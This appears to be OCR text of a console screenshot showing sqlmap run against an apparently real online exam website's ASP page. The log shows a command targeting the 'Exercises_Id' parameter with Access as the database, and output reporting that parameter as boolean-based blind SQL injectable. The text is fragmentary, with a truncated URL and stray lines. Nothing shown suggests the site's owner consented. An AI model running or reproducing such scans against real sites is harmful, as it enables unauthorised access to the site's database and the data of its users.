 import _mssql
KeyboardInterrupt
C:\Python27\sqlmap>sqlmap.py -u "http:
Cou
se/OnLineExam/Course/Exercises_help.asp?Exercises_Id=41" --dbms=access
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:20:46
[16:20:47] [INFO] testing connection to the target URL
[16:20:52] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:20:54] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[16:20:58] [INFO] testing if GET parameter 'Exercises_Id' is dynamic
[16:20:59] [INFO] confirming that GET parameter 'Exercises_Id' is dynamic
[16:21:00] [INFO] GET parameter 'Exercises_Id' is dynamic
[16:21:01] [INFO] heuristics detected web page charset 'utf-8'
[16:21:05] [WARNING] reflective value(s) found and filtering out
[16:21:05] [INFO] heuristic (basic) test shows that GET parameter 'Exercises_Id'
might be injectable
[16:21:06] [INFO] testing for SQL injection on GET parameter 'Exercises_Id'
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[16:21:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:21:53] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[16:21:53] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:21:57] [INFO] GET parameter 'Exercises_Id' seems to be 'AND boolean-based bl
ind - WHERE or HAVING clause' injectable